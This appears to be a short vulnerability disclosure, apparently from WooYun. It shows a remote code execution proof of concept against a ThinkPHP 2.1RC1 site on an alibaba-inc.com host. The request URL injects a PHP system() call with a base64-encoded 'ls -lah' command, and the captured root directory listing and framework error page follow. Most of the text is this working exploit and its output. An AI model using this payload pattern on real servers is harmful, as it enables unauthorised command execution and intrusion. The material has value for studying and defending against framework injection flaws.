 ggs-share.alibaba-inc.com/index.php/module/action/param1/$%7B@system(base64_decode(bHMgLWxhaA))%7D
ABP
total 76K drwxr-xr-x 14 root root 4.0K Jul 10 14:22 . drwxr-xr-x 6 root root 4.0K Jul 8 22:20 .. -rw-r--r-- 1 root root 174 Nov 1 2011 .buildpath -rw-r--r-- 1 root root 515 Nov 1 2011
.project drwxr-xr-x 2 root root 4.0K Oct 25 2011 .settings drwxrwxrwx 6 root root 4.0K Apr 27 12:52 Runtime drwxrwxrwx 2 root root 4.0K Jul 10 14:19 common drwxr-xr-x 2 root root
4.0K Jul 6 16:36 config drwxrwxrwx 91 root root 4.0K Jul 10 09:46 data drwxrwxrwx 42 root root 4.0K Jun 27 15:01 download -rw-r--r-- 1 root root 811 Nov 1 2011 index.php drwxr-xr-x
2 root root 4.0K Oct 25 2011 lang drwxr-xr-x 4 root root 4.0K Oct 25 2011 lib drwxr-xr-x 6 root root 4.0K Oct 25 2011 public drwxrwxrwx 4 root root 4.0K Jul 10 14:20 template -rw-r--r--
1 root root 1.6K Nov 1 2011 test.php -rw-r--r-- 1 root root 1.2K Oct 31 2011 test2.php drwxr-xr-x 8 root root 4.0K Oct 25 2011 thinkphp drwxr-xr-x 2 root root 4.0K Jul 5 16:08 util
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块Module
ThinkPHP 2.1RC1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
www.wooyun.org